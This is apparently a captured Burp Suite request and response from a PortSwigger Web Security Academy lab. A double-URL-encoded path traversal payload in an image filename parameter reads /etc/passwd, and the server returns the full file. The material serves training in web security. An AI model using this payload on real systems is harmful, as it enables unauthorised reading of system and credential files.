 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%
32%65%25%32%66etc/passwd HTTP/2
2 Host: 0aa600db04fd62ae80a821f800440004.web-security-academy.net
3 Cookie: session=HssQlnaJYQIcgzIwDKEt2gC3G8OkGB5B
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0
.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa600db04fd62ae80a821f800440004.web-security-academy.net/p
roduct?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin